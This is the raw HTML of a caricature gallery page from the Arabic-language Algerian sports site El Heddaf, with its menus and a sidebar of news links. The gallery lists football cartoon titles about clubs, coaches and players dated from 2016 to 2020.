							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<!--<li>
					</li>-->
		<li>
			<div class="menu_item"><a class="dropdown" href="/competition/lives">برنامج المباريات</a></div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">كل الرياضات</a></div>
				<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
					
											<li><a href="/article/index?cat=77"><span class="it"></span>الألعاب الإفريقية للشباب</a></li>
											<li><a href="/article/index?cat=76"><span class="it"></span>أورو 2016</a></li>
											<li><a href="/article/index?cat=75"><span class="it"></span>الكلاسيكو</a></li>
											<li><a href="/article/index?cat=70"><span class="it"></span>الجيدو</a></li>
											<li><a href="/article/index?cat=65"><span class="it"></span>الأولمبياد الشتوي</a></li>
											<li><a href="/article/index?cat=62"><span class="it"></span>ألعاب البحر المتوسط</a></li>
											<li><a href="/article/index?cat=61"><span class="it"></span>رفع الأثقال</a></li>
											<li><a href="/article/index?cat=57"><span class="it"></span>الألعاب العربية</a></li>
											<li><a href="/article/index?cat=56"><span class="it"></span>الألعاب الأولمبية </a></li>
											<li><a href="/article/index?cat=55"><span class="it"></span>السباحة</a></li>
											<li><a href="/article/index?cat=54"><span class="it"></span>الفروسية</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=53"><span class="it"></span>الكرة الطائرة</a></li>
											<li><a href="/article/index?cat=50"><span class="it"></span>الغولف</a></li>
											<li><a href="/article/index?cat=49"><span class="it"></span>الملاكمة</a></li>
											<li><a href="/article/index?cat=47"><span class="it"></span>الكرة الإفريقية</a></li>
											<li><a href="/article/index?cat=46"><span class="it"></span>منتخبات </a></li>
											<li><a href="/article/index?cat=41"><span class="it"></span>ألعاب القوى</a></li>
											<li><a href="/article/index?cat=40"><span class="it"></span>السباقات</a></li>
											<li><a href="/article/index?cat=39"><span class="it"></span>الرياضات القتالية</a></li>
											<li><a href="/article/index?cat=38"><span class="it"></span>التنس</a></li>
											<li><a href="/article/index?cat=37"><span class="it"></span>كرة السلة </a></li>
											<li><a href="/article/index?cat=34"><span class="it"></span>كرة اليد</a></li>
										</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الخدمات</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
						<li><a href="/static/apropos"><span class="it"></span>تقديم الهدّاف</a></li>
						<li><a href="/static/pub"><span class="it"></span>الإعلان</a></li>
						<li><a href="/static/contact"><span class="it"></span>اتصل بنا</a></li>
						<li><a href="/programmeTv/index"><span class="it"></span>برنامج التلفزيون</a></li>
						<li><a href="/tactique/index"><span class="it"></span>تشكيلة الأسبوع</a></li>
						<li><a href="/questionReponse/index"><span class="it"></span>قضية ونقاش</a></li>
						<li><a href="/dossier/index"><span class="it"></span>الملفات</a></li>
                        <li><a href="/service/caricature"><span class="it"></span>كاريكاتور</a></li>                        
                        <li><a href="http://ballondor.elheddaf.com" target="_blank"><span class="it"></span>الكرة الذهبية الجزائرية</a></li>
					</ul>
					<ul>
						<li><a href="/annuaire/index"><span class="it"></span>دليل المواقع</a></li>
						<li><a href="/wallpaper/index"><span class="it"></span>خلفيات وبوستارات</a></li>
						<li><a href="/sondage/index"><span class="it"></span>أرشيف الاستفتاءات</a></li>						
						<li><a href="http://forum.elheddaf.com" target="_blank"><span class="it"></span>المنتديات</a></li>
						<li><a href="https://www.facebook.com/elheddaf.officiel" target="_blank"><span class="it"></span>Facebook الهدّاف</a></li>
						<li><a href="https://www.facebook.com/elheddaf.int" target="_blank"><span class="it"></span>Facebook الهداف الدولي</a></li>
						<li><a href="https://twitter.com/ElheddafJournal" target="_blank"><span class="it"></span>Twitter</a></li>
						<li><a href="https://plus.google.com/112667530222852358587/posts" target="_blank"><span class="it"></span>Google+</a></li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
                
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		
		</li>
        <li>
                    <div class="menu_item"><a class="dropdown" href="http://ballondor.elheddaf.com/historique/2013.html" target="_blank">جوائز</a></div>        
        </li>
	</ul>
	<ul id="pho_vid">
			<li><a href="/videos/index">الفيديو</a></li>
			<li class="no_bord"><a href="/photos/index">الصور</a></li>
	</ul>
<div class="clear"></div>
</div>
	<div id="bottom_nav">
				<div id="bread">
<strong>انت هنا :</strong> &raquo; <span>كاريكاتور</span></div>		<div id="ftr" dir="ltr">
			<ul>
				<li><a href="https://www.facebook.com/elheddaf.officiel">Facebook</a>|</li>
				<li><a href="https://twitter.com/ElheddafJournal">Twitter</a>|</li>
				<li><a href="http://feeds.feedburner.com/GalerieArtciles">Rss</a></li>
			</ul>
		</div>
	<div class="clear"></div>
	</div>

<div class="clear"></div>

</div>

				<div id="banner">
										
										
					<div class="clear"></div>
				</div>	
			</div>	

				<div id="contenu">
						
					<div id="page_title">
	<h3><span></span>كاريكاتور</h3>
	<div class="share">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_preferred_1"></a>
	<a class="addthis_button_preferred_2"></a>
	<a class="addthis_button_preferred_3"></a>
	<a class="addthis_button_preferred_4"></a>
	<a class="addthis_button_compact"></a>
	<a class="addthis_counter addthis_bubble_style"></a>
	</div>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50e5db60351132e6"></script>
	<!-- AddThis Button END -->
	</div>
	<div class="clear"></div>
</div>
<div class="span-8">
	<div id="carecature_slide" >
		<div class="slides_container">
			<div class="item">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/large_بيرليسكوني-من-رئيس-وزراء-إلى-عامل-نظافة-23e32.jpg" />
				<h3>بيرليسكوني من رئيس وزراء إلى عامل نظافة</h3>
			</div>
			
		</div>
		<div class="clear"></div>
	</div>
	<div id="carecature_list" >
		<div id="carecature_pagination">
			<div class="right_area" dir="rlt">

					<ul id="yw0" class="yiiPager"><li><a class="prev hiden" href="/service/caricature?service%2Fcaricature=&amp;c=845"><</a></li>
<li><a class=" active" href="/service/caricature?service%2Fcaricature=&amp;c=845">1</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=845&amp;page=2">2</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=845&amp;page=3">3</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=845&amp;page=4">4</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=845&amp;page=5">5</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=845&amp;page=6">6</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=845&amp;page=7">7</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=845&amp;page=8">8</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=845&amp;page=9">9</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=845&amp;page=10">10</a></li>
<li><a class="next" href="/service/caricature?service%2Fcaricature=&amp;c=845&amp;page=2">></a></li></ul>
				</div>
			<div class="left_area" dir="rlt">
				<span class="picto"></span>
				<strong>عرض :</strong>
				<span class="result">1/200</span>
			</div>
		</div>
		<div class="clear"></div>
		
				<div class="item">
			<a href="/service/caricature?c=1684">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_زيدان-يقود-الريال-للفوز-بالكلاسيكو-تحت-أنظار-رونالدو-835ad.JPG"/>
			</a>	
			<span class="time">2020-3-25</span>
			<a href="/service/caricature?c=1684">زيدان يقود الريال للفوز بالكلاسيكو تحت أنظار رونالدو</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1683">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_إيراهيموفيتش-يرسم-عودته-إلى-صفوف-ميلان-6d96d.PNG"/>
			</a>	
			<span class="time">2019-6-28</span>
			<a href="/service/caricature?c=1683">إيراهيموفيتش يرسم عودته إلى صفوف ميلان</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1682">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هكذا-انتهت-حكاية-بوكيتينيو-مع-توتنهام-d6704.PNG"/>
			</a>	
			<span class="time">2019-7-24</span>
			<a href="/service/caricature?c=1682">هكذا انتهت حكاية بوكيتينيو مع توتنهام</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1681">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مواجهات-قوية-في-دور-مجموعات-رابطة-أبطال-أوروبا-75043.png"/>
			</a>	
			<span class="time">2019-5-30</span>
			<a href="/service/caricature?c=1681">مواجهات قوية في دور مجموعات رابطة أبطال أوروبا</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1680">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بونجاح-يقود-الخضر-لتتويج-تاريخي-6e3ca.png"/>
			</a>	
			<span class="time">2019-6-20</span>
			<a href="/service/caricature?c=1680">بونجاح يقود الخضر لتتويج تاريخي</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1679">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بياتيك-يحصل-على-الرقم-9-مع-ميلان-4cb71.png"/>
			</a>	
			<span class="time">2019-4-11</span>
			<a href="/service/caricature?c=1679">بياتيك يحصل على الرقم 9 مع ميلان</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1678">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_يوفيتش-يتمنى-تعلم-الكثير-من-بن-زيمة-9286e.png"/>
			</a>	
			<span class="time">2019-5-14</span>
			<a href="/service/caricature?c=1678">يوفيتش يتمنى تعلم الكثير من بن زيمة</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1677">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_كلوب-يقضي-على-عقدة-النهائيات-f52cc.png"/>
			</a>	
			<span class="time">2019-7-02</span>
			<a href="/service/caricature?c=1677">كلوب يقضي على عقدة النهائيات </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1676">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ساري-يقضي-على-أرسنال-في-ليلة-وداع-هازارد-f0c8f.png"/>
			</a>	
			<span class="time">2019-6-01</span>
			<a href="/service/caricature?c=1676">ساري يقضي على أرسنال في ليلة وداع هازارد</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1675">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الألقاب-المحلية-لم-تعد-تلبي-طموحات-أنصار-برشلونة-b5c0a.png"/>
			</a>	
			<span class="time">2019-5-24</span>
			<a href="/service/caricature?c=1675">الألقاب المحلية لم تعد تلبي طموحات أنصار برشلونة!</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1674">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_غريزمان-يقترب-من-برشلونة-70b60.png"/>
			</a>	
			<span class="time">2019-5-17</span>
			<a href="/service/caricature?c=1674">غريزمان يقترب من برشلونة</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1673">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_صراع-إنجليزي-خالص-في-النهائي-fa551.png"/>
			</a>	
			<span class="time">2019-4-09</span>
			<a href="/service/caricature?c=1673">صراع إنجليزي خالص في النهائي</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1672">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_زيدان-بانتظار-فتح-سوق-الانتقالات-للتخلص-من-كابوس-الموسم-الحالي-e8677.png"/>
			</a>	
			<span class="time">2019-2-30</span>
			<a href="/service/caricature?c=1672">زيدان بانتظار فتح سوق الانتقالات للتخلص من كابوس الموسم الحالي</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1671">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الصراع-يحتدم-بين-السيتي-وليفربول-والبقية-تأخذ-دور-المتفرج-14f0a.png"/>
			</a>	
			<span class="time">2019-2-23</span>
			<a href="/service/caricature?c=1671">الصراع يحتدم بين السيتي وليفربول والبقية تأخذ دور المتفرج</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1670">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_رونالدو-لم-يأت-بالجديد-للسيدة-العجوز-88619.png"/>
			</a>	
			<span class="time">2019-1-22</span>
			<a href="/service/caricature?c=1670">رونالدو لم يأت بالجديد للسيدة العجوز</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1669">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بن-زيمة-يلعب-دور-المنقذ-من-جديد-5959d.png"/>
			</a>	
			<span class="time">2019-2-16</span>
			<a href="/service/caricature?c=1669">بن زيمة يلعب دور المنقذ من جديد</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1668">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مانشستر-سيتي-يصارع-على-جميع-الجبهات-9ad7d.png"/>
			</a>	
			<span class="time">2019-6-13</span>
			<a href="/service/caricature?c=1668">مانشستر سيتي يصارع على جميع الجبهات</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1667">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هيغواين-يغادر-المنتخب-الأرجنتيني-4147b.png"/>
			</a>	
			<span class="time">2019-1-08</span>
			<a href="/service/caricature?c=1667">هيغواين يغادر المنتخب الأرجنتيني</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1666">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_فيدال-يعوض-فيدال-في-برشلونة-64b90.jpg"/>
			</a>	
			<span class="time">2018-7-05</span>
			<a href="/service/caricature?c=1666">فيدال يعوض فيدال في برشلونة </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1665">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_تكتيك-تشيلسي-سيتغير-مع-ساري-7390e.jpg"/>
			</a>	
			<span class="time">2018-5-27</span>
			<a href="/service/caricature?c=1665">تكتيك تشيلسي سيتغير مع ساري </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1664">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_جوفنتوس-يتجاوز-توتنهام-c0300.jpg"/>
			</a>	
			<span class="time">2018-4-08</span>
			<a href="/service/caricature?c=1664">جوفنتوس يتجاوز توتنهام </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1663">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_برشلونة-يتفوق-على-أتلتيكو-مدريد-c3e05.jpg"/>
			</a>	
			<span class="time">2018-2-06</span>
			<a href="/service/caricature?c=1663">برشلونة يتفوق على أتلتيكو مدريد </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1662">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ميلان-يتألق-في-الدوري-والكأس-بقيادة-غاتوزو-89cda.jpg"/>
			</a>	
			<span class="time">2018-5-02</span>
			<a href="/service/caricature?c=1662">ميلان يتألق في الدوري والكأس بقيادة غاتوزو</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1661">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هكذا-يقضي-مدربي-الفرق-الكبيرة-في-إنجلترا-الفاصل-الدولي-e2199.jpg"/>
			</a>	
			<span class="time">2017-5-10</span>
			<a href="/service/caricature?c=1661">هكذا يقضي مدربي الفرق الكبيرة في إنجلترا الفاصل الدولي</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1660">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_تشيلسي-مع-كانتي-وتشيلسي-بدون-كانتي-d3bbf.jpg"/>
			</a>	
			<span class="time">2017-3-08</span>
			<a href="/service/caricature?c=1660">تشيلسي مع كانتي وتشيلسي بدون كانتي </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1659">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_روني-يعود-إلى-إيفرتون-fd142.jpg"/>
			</a>	
			<span class="time">2017-4-27</span>
			<a href="/service/caricature?c=1659">روني يعود إلى إيفرتون بعد مشوار تاريخي مع اليونايتد  </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1658">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مانشستر-يونايتد-يخطف-لوكاكو-من-تشيلسي-61970.jpg"/>
			</a>	
			<span class="time">2017-7-09</span>
			<a href="/service/caricature?c=1658">مانشستر يونايتد يخطف لوكاكو من تشيلسي </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1656">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_زيدان-مواجهة-أتلتيكو-مدريد-صعبة-ولكن-الفرص-متساوية-a96ce.jpg"/>
			</a>	
			<span class="time">2016-6-19</span>
			<a href="/service/caricature?c=1656">زيدان: "مواجهة أتلتيكو مدريد صعبة ولكن الفرص متساوية"</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1655">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هل-ستساهم-عودة-مودريتش-في-مساعدة-ريال-مدريد-على-تخطي-سد-الأتلتيكو-المنيع-؟-431fa.jpg"/>
			</a>	
			<span class="time">2016-5-18</span>
			<a href="/service/caricature?c=1655">هل ستساهم عودة مودريتش في مساعدة ريال مدريد على تخطي سد الأتلتيكو المنيع ؟</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1654">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_أفناك-الجزائر-تسقط-أمام-نسور-نيجيريا-وتتذيل-مجموعتها-بتصفيات-كأس-العالم-964f1.jpg"/>
			</a>	
			<span class="time">2016-7-13</span>
			<a href="/service/caricature?c=1654">أفناك الجزائر تسقط أمام نسور نيجيريا وتتذيل مجموعتها بتصفيات كأس العالم </a>
		</div>
		<div class="separation"></div>				<div class="clear"></div>
	</div>
	<div class="clear"></div>
</div>
					
					<div class="span-4 last">
						<div id="top_side_pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>							
						</div>
						<div id="side_rss">
							<h2>آخر الأخبار</h2>
							<div id="rss-conteur"><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank"><img src="/themes/frontend/images/Sans titre-3.jpg"/></div></a>
						</div>
					﻿<div id="posts_tab">
	<div id="posts_flash">
		<ul class="side_post_thums">
						<li class="tab_navigation ">
				<a href="#tabs-side-1" class="chargeMeFlash" id="fcat_12">الـكرة الـدوليـة</a>
			</li>
						<li class="tab_navigation ">
				<a href="#tabs-side-2" class="chargeMeFlash" id="fcat_16">المحـتـرفــون</a>
			</li>
						<li class="tab_navigation no_bord">
				<a href="#tabs-side-3" class="chargeMeFlash" id="fcat_17">البرنامج الكروي</a>
			</li>
					</ul>
		</div>
				
		<div dir="ltr" class="panel_tab ui-tabs-panel fscroll" id="tabs-side-1" >
			<ul dir="rtl">
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:30</strong><span>- 2021/09/22</span></div>
						<p><a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">إيفنبيرغ: "تمديد عقدي كيميتش وغوريتزكا رسالة لأوروبا"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%8A%D8%AA%D8%AC%D9%87-%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF-%D9%81%D9%8A%D9%86%D8%B3%D9%8A%D9%88%D8%B3-%D8%AD%D8%AA%D9%89-2027&id=158639">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:20</strong><span>- 2021/09/22</span></div>
